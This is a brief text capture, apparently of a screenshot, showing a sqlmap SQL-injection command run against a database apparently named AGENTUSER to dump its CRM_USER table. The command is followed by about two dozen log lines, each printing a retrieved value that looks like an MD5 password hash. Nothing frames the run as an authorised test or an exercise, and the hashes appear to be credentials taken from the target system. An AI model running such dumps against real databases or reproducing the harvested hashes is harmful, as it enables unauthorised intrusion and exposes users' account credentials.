 C:\Windows\system32\cmd.exe - python  sqlmap.py -r c.txt -D AGENTUSER -T CRM_USER ...
[22:53:40] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:40] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:40] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:40] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:40] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:41] [INFO] retrieved: BA8AD580E88F6968A737904C297E9D76
[22:53:41] [INFO] retrieved: 199A93165C1472C6B0278EA08A674486
[22:53:41] [INFO] retrieved: 96F201E4AF0A31D7B8A5BD952EA4A140
[22:53:41] [INFO] retrieved: 19267C30159D613A23A1D1F41D8B2492
[22:53:42] [INFO] retrieved: 82C830AB651E5EBC669EF08E2DC7725D
[22:53:42] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:42] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:42] [INFO] retrieved: 1D832E33472842CD7EA62BB607D3CC6A
[22:53:43] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:43] [INFO] retrieved: E6D975D9B581312BAE6E138A12530099
[22:53:43] [INFO] retrieved: CC90A7B6E8FF2570925D4448E066BDFC
[22:53:43] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:43] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:44] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:44] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:44] [INFO] retrieved: CC90A7B6E8FF2570925D4448E066BDFC
[22:53:44] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E
[22:53:45] [INFO] retrieved: 8072DF51C8546C7B09D669D637DD57A7
[22:53:45] [INFO] retrieved: E10ADC3949BA59ABBE56E057F20F883E